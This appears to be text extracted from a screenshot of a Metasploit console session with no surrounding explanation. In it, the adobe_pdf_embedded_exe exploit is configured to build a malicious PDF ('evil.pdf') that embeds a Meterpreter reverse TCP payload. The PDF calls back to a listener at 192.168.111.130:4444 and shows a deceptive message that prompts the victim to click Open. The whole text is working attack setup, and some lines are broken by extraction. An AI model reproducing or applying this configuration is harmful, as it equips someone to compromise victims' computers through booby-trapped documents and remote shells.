 msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set payload windows/meterpreter/reverse_tc
p
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > show options
Module options (exploit/windows/fileformat/adobe_pdf_embedded_exe):
Name Current Setting Required Description
FILENAME evil.pdf no The output filename.
INFILENAME /usr/share/metasploit-frame yes The Input PDF filename.
work/data/exploits/CVE-2010
-1240/template.pdf
LAUNCH_MESSAGE To view the encrypted conte no The message to display in the File: area
nt please check the "Do not
show this message again" b
ox and press Open.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.111.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**